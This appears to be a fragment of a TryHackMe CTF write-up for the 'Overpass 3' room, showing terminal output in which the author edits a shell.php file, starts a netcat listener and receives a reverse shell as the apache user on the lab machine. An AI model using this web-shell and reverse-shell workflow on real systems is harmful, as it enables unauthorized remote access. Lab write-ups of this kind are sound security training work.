 ~/THM/overpass3hosting nano shell.php
~/THM/overpass3hosting rlwrap -cAr nc -nvlp 1234
Connection from 10.10.236.31:54114
Linux ip-10-10-236-31 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 02:22:31 up 50 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
Home
sh: cannot set terminal process group (880): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ whoami
whoami
vmwareres...
apache
sh-4.4$